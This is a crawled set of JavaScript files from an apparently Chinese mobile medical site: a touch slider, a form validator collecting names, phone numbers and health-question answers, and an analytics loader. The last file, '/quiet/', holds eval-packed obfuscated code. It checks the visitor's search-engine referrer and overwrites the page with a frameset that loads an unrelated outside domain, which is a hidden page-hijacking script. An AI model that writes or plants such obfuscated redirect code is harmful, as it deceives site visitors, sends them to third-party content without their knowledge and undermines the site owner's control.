				!a || !b || a.className && -1 == a.className.search(new RegExp("\\b" + b + "\\b")) || (a.className = a.className.replace(new RegExp("\\s*\\b" + b + "\\b", "g"), ""))
			},
			h = b.effect,
			i = d(b.prevCell, c)[0],
			j = d(b.nextCell, c)[0],
			k = d(b.pageStateCell)[0],
			l = d(b.mainCell, c)[0];
		if (!l) return !1;
		var m, n, o = l.children.length,
			p = d(b.titCell, c),
			q = p ? p.length : o,
			r = b.switchLoad,
			s = parseInt(b.defaultIndex),
			t = parseInt(b.delayTime),
			u = parseInt(b.interTime),
			v = "false" == b.autoPlay || 0 == b.autoPlay ? !1 : !0,
			w = "false" == b.autoPage || 0 == b.autoPage ? !1 : !0,
			x = "false" == b.pnLoop || 0 == b.pnLoop ? !1 : !0,
			y = s,
			z = null,
			A = null,
			B = null,
			C = 0,
			D = 0,
			E = 0,
			F = 0,
			G = /hp-tablet/gi.test(navigator.appVersion),
			H = "ontouchstart" in window && !G,
			I = H ? "touchstart" : "mousedown",
			J = H ? "touchmove" : "",
			K = H ? "touchend" : "mouseup",
			L = l.parentNode.clientWidth,
			M = o;
		if (0 == q && (q = o), w) {
			q = o, p = p[0], p.innerHTML = "";
			var N = "";
			if (1 == b.autoPage || "true" == b.autoPage) for (var O = 0; q > O; O++) N += "<li>" + (O + 1) + "</li>";
			else for (var O = 0; q > O; O++) N += b.autoPage.replace("$", O + 1);
			p.innerHTML = N, p = p.children
		}
		"leftLoop" == h && (M += 2, l.appendChild(l.children[0].cloneNode(!0)), l.insertBefore(l.children[o - 1].cloneNode(!0), l.children[0])), m = e(l, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'), l.style.cssText = "width:" + M * L + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;";
		for (var O = 0; M > O; O++) l.children[O].style.cssText = "display:table-cell;vertical-align:top;width:" + L + "px";
		var P = function() {
				"function" == typeof b.startFun && b.startFun(s, q)
			},
			Q = function() {
				"function" == typeof b.endFun && b.endFun(s, q)
			},
			R = function(a) {
				var b = ("leftLoop" == h ? s + 1 : s) + a,
					c = function(a) {
						for (var b = l.children[a].getElementsByTagName("img"), c = 0; c < b.length; c++) b[c].getAttribute(r) && (b[c].setAttribute("src", b[c].getAttribute(r)), b[c].removeAttribute(r))
					};
				if (c(b), "leftLoop" == h) switch (b) {
				case 0:
					c(o);
					break;
				case 1:
					c(o + 1);
					break;
				case o:
					c(0);
					break;
				case o + 1:
					c(1)
				}
			},
			S = function() {
				L = m.clientWidth, l.style.width = M * L + "px";
				for (var a = 0; M > a; a++) l.children[a].style.width = L + "px";
				var b = "leftLoop" == h ? s + 1 : s;
				T(-b * L, 0)
			};
		window.addEventListener("resize", S, !1);
		var T = function(a, b, c) {
				c = c ? c.style : l.style, c.webkitTransitionDuration = c.MozTransitionDuration = c.msTransitionDuration = c.OTransitionDuration = c.transitionDuration = b + "ms", c.webkitTransform = "translate(" + a + "px,0)" + "translateZ(0)", c.msTransform = c.MozTransform = c.OTransform = "translateX(" + a + "px)"
			},
			U = function(a) {
				switch (h) {
				case "left":
					s >= q ? s = a ? s - 1 : 0 : 0 > s && (s = a ? 0 : q - 1), null != r && R(0), T(-s * L, t), y = s;
					break;
				case "leftLoop":
					null != r && R(0), T(-(s + 1) * L, t), -1 == s ? (A = setTimeout(function() {
						T(-q * L, 0)
					}, t), s = q - 1) : s == q && (A = setTimeout(function() {
						T(-L, 0)
					}, t), s = 0), y = s
				}
				P(), B = setTimeout(function() {
					Q()
				}, t);
				for (var c = 0; q > c; c++) g(p[c], b.titOnClassName), c == s && f(p[c], b.titOnClassName);
				0 == x && (g(j, "nextStop"), g(i, "prevStop"), 0 == s ? f(i, "prevStop") : s == q - 1 && f(j, "nextStop")), k && (k.innerHTML = "<span>" + (s + 1) + "</span>../" + q)
			};
		if (U(), v && (z = setInterval(function() {
			s++, U()
		}, u)), p) for (var O = 0; q > O; O++)!
		function() {
			var a = O;
			p[a].addEventListener("click", function() {
				clearTimeout(A), clearTimeout(B), s = a, U()
			})
		}();
		j && j.addEventListener("click", function() {
			(1 == x || s != q - 1) && (clearTimeout(A), clearTimeout(B), s++, U())
		}), i && i.addEventListener("click", function() {
			(1 == x || 0 != s) && (clearTimeout(A), clearTimeout(B), s--, U())
		});
		var V = function(a) {
				clearTimeout(A), clearTimeout(B), n = void 0, E = 0;
				var b = H ? a.touches[0] : a;
				C = b.pageX, D = b.pageY, l.addEventListener(J, W, !1), l.addEventListener(K, X, !1)
			},
			W = function(a) {
				if (!H || !(a.touches.length > 1 || a.scale && 1 !== a.scale)) {
					var b = H ? a.touches[0] : a;
					if (E = b.pageX - C, F = b.pageY - D, "undefined" == typeof n && (n = !! (n || Math.abs(E) < Math.abs(F))), !n) {
						switch (a.preventDefault(), v && clearInterval(z), h) {
						case "left":
							(0 == s && E > 0 || s >= q - 1 && 0 > E) && (E = .4 * E), T(-s * L + E, 0);
							break;
						case "leftLoop":
							T(-(s + 1) * L + E, 0)
						}
						null != r && Math.abs(E) > L / 3 && R(E > -0 ? -1 : 1)
					}
				}
			},
			X = function(a) {
				0 != E && (a.preventDefault(), n || (Math.abs(E) > L / 10 && (E > 0 ? s-- : s++), U(!0), v && (z = setInterval(function() {
					s++, U()
				}, u))), l.removeEventListener(J, W, !1), l.removeEventListener(K, X, !1))
			};
		l.addEventListener(I, V, !1)
	};
	
	function _$(id) {
	return document.getElementById(id);
}

function checked(name) {
	var a = document.getElementsByName(name);
	var b = "";
	if (a.length > 1) {
		for (var i = 0; i < a.length; i++) {
			if (a[i].checked) {
				b += a[i].value + "," ;
			}
		}
	}
	return b;
}

function sub() {
	for (var i = 0; i < 4; i++) {
		if (!checked("a" + i)) {
			alert('请选择第' + (i+1) + '道问题')
			return false;
			break;
		}
	}
	if (!_$("name").value || !_$("name").value.match(/^[\u4e00-\u9fa5]*$/g)) {
		alert("请正确输入姓名");
		return false;
	}
	if (!_$("phone").value || !_$("phone").value.match(/^1[34578]{1}[0-9]{9}$/g)) {
		alert("请正确输入手机号码");
		return false;
	}
	_$('furl').value = location.href;
	_$('content').value="1、您是否已到医院确诊？"+ checked("a0") +"2.是否服用相关药物？"+ checked("a1") +"3.患病时间有多久？"+checked("a2")+"4.否有家族遗传史？"+checked("a3");
	_$("submit").disabled=true;
	_$("submit").style.background="#9f9f9f";
	_$("submit").value="正在提交";
	window.addEventListener('message',function(event){
		if(event.data.status==1){
			alert("您的信息提交成功，稍后我们将与您取得联系，请稍后！");
			_$("submit").disabled=false;
			_$("submit").style.background="#159dad";
			_$("submit").value="立刻提交";
			_$('biaodan').reset();
		}
	},false);
}


--- FILE ---
content_type: application/javascript
request_url: https://m.aptsri.com/js/foot.js
body_size: 67
content:
document.writeln("<script>getBy(\"sjggfl\",\"foot3\");</script>");
document.writeln("<script src=\"../../s11.cnzz.com/z_stat.php@id=1253773378&web_id=1253773378\" language=\"JavaScript\"></script>");

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: https://m.aptsri.com/quiet/
body_size: 847
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 T(a){5(/^(1b(s?))\\:\\/\\/([0-16-A-Z\\-]+\\.)+[a-A-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.P(a))}8 q(a){4 d=[];4 b=a.l(\'//\',1);4 c=a.j(b+1,a.o);4 e=c.l(\'/\',1);d.n(c.j(1,e));d.n(c.j(e+1,a.o));5 d}8 B(a){7(!a)5(\'\');4 d=[\'I.3\',\'H.3\',\'G.3\',\'F.3\',\'J.3\',\'K.3\',\'O.3\',\'E.3\',\'N.3\',\'M.3\',\'L.3\'];p(4 k u d){7(a.l(d[k])>0){5(d[k].D(\'.\')[0])}}5(\'\')}8 C(g){7(!g){5}4 b=q(f.t);p(k u g){7(g[k][2]==\'0\'){i(g[k][0]);5}7((g[k][2]==\'1\')&&(B(b[0])!=\'\')){i(g[k][0]);5}}}8 i(v){7(r.Q.18(/\\?17=/)){4 m=1a(r.19.1c(6))}15{4 m=f.t||14}4 h=v+"?W="+f.h;f.V(\'<z U="*,2" w="0" w="X"><x Y="\'+h+\'" y="\'+m+\'"><x y="13"></z>\')}4 R=[];R.n([\'12://11.10.3/\',f.h,\'0\']);C(R);',62,75,'|||com|var|return||if|function|||||||document||domain|doSubmit|substring||indexOf|furl|push|length|for|getDomainQuery|location||referrer|in|url|frameborder|frame|name|frameset|zA|getSearchEngine|route|split|bing|haosou|soso|google|baidu|so|yahoo|sm|gougou|sogou|yodao|test|href|||isURL|rows|write|zz|no|src||ynkmbdf|5g|https|bottom|undefined|else|9a|jurl|match|search|decodeURIComponent|http|slice'.split('|'),0,{}))
